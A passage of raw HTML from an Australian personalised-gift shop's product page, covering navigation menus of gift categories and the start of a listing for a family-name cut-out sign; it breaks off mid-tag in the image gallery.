visually-hidden" for="search">Search for:</label> <div class="input-group"> <div class="input-search-field"> <input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /> </div> <div class="input-group-addon search-categories d-flex"> <select name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'> <option value='0' selected='selected'>All Categories</option> <option class="level-0" value="writing">Writing</option> <option class="level-0" value="cake-toppers">Cake Toppers</option> <option class="level-0" value="decor">Decor</option> <option class="level-0" value="personalised-gifts">Personalised Gifts</option> <option class="level-0" value="corporate">Corporate</option> <option class="level-0" value="valentines-day-gifts">Valentine&#8217;s Day</option> <option class="level-0" value="wedding">Wedding</option> </select> </div> <div class="input-group-btn"> <input type="hidden" id="search-param" name="post_type" value="product" /> <button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button> </div> </div> </form> <div class="header-icons col-auto d-flex justify-content-end align-items-center"> <div style="position:relative" class="header-icon" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare"> <a href="https://creativegiftideas.com.au?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open"> <i class="ec ec-compare"></i> <span id="navbar-compare-count" class="navbar-compare-count count header-icon-counter">0</span> </a> </div> <div class="header-icon" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist"> <a href="https://creativegiftideas.com.au/wishlist/"> <i class="ec ec-favorites"></i> </a> </div> <div class="header-icon header-icon__cart animate-dropdown dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart"> <a class="dropdown-toggle" href="https://creativegiftideas.com.au/cart/" data-bs-toggle="dropdown"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count header-icon-counter">0</span> <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </a> <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"> <li> <div class="widget_shopping_cart_content border-bottom-0-last-child"> <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p> </div> </li> </ul> </div> </div> </div> <div class="electro-navbar-primary electro-animate-dropdown"> <div class="container"><ul id="menu-navbar-primary-1" class="nav navbar-nav yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li> <li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li> <li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li> </ul> </li> <li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li> <li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li> <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li> <li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li> <li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li> <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li> <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li> <li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li> <li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li> <li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li> <li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li> </ul> </li> <li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li> <li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li> <li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li> <li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li> <li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li> <li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li> <li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li> <li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li> </ul> </li> <li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li> <li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li> <li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li> <li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li> <li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li> <li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li> </ul> </li> <li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li> <li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li> <li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li> <li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li> <li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li> <li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li> <li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li> <li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li> </ul> </li> <li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li> <li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li> <li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li> </ul> </li> <li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li> <li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li> <li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li> <li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li> </ul> </li> </ul></div> </div> </div> <div class="handheld-header-wrap container hidden-xl-up d-xl-none"> <div class="handheld-header-v2 row align-items-center handheld-stick-this "> <div class="off-canvas-navigation-wrapper "> <div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button> </div> <div class="off-canvas-navigation
        light" id="default-oc-header"> <ul id="menu-navbar-primary-2" class="nav nav-inline yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li> <li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li> <li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li> </ul> </li> <li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li> <li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li> <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li> <li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li> <li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li> <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li> <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li> <li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li> <li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li> <li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li> <li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li> </ul> </li> <li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li> <li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li> <li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li> <li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li> <li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li> <li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li> <li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li> <li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li> </ul> </li> <li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li> <li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li> <li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li> <li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li> <li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li> <li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li> </ul> </li> <li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li> <li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li> <li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li> <li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li> <li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li> <li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li> <li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li> <li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li> </ul> </li> <li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li> <li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li> <li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li> </ul> </li> <li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li> <li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li> <li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a> <ul role="menu" class=" dropdown-menu"> <li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li> <li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li> </ul> </li> </ul> </div> </div> <div class="header-logo"> <a href="https://creativegiftideas.com.au/" class="header-logo-link"> <img alt="Creative Gift Ideas" width="166" height="114" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png" class="img-header-logo nitro-lazy" decoding="async" nitro-lazy-empty id="MTMwNzoxODI=-1" src="[data-uri]" /> </a> </div> <div class="handheld-header-links"> <ul class="columns-3"> <li class="search"> <a href="">Search</a> <div class="site-search"> <div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://creativegiftideas.com.au/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="nitro-lazy">Search</button> <input type="hidden" name="post_type" value="product" /> </form> </div> </div> </li> <li class="my-account"> <a href="https://creativegiftideas.com.au/my-account/"><i class="ec ec-user"></i></a> </li> <li class="cart"> <a class="footer-cart-contents" href="https://creativegiftideas.com.au/cart/" title="View your shopping cart"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count">0</span> </a> </li> </ul> </div> </div> </div> </header> <div id="content" class="site-content" tabindex="-1"> <div class="container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://creativegiftideas.com.au">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://creativegiftideas.com.au/collections/decor/">Decor</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Personalised Family Name cut-out in Alphabet</nav><div class="site-content-inner row"> <div id="primary" class="content-area"> <main id="main" class="site-main nitro-lazy"> <div class="woocommerce-notices-wrapper"></div><div id="product-25013" class="product type-product post-25013 status-publish first instock product_cat-decor product_cat-decor-family-name-sign has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"> <div class="single-product-wrapper row"> <div class="product-images-wrapper"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity:0;transition:opacity .25s ease-in-out"> <div class="woocommerce-product-gallery__wrapper"> <div data-thumb="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-100x100.jpg" data-thumb-alt="Personalised Family Name cut-out in Alphabet" data-thumb-srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg 1200w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg"><img width="600" height="600" alt="Personalised Family Name cut-out in Alphabet" data-caption="" data-large_image="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg" data-large_image_width="1200" data-large_image_height="1200" 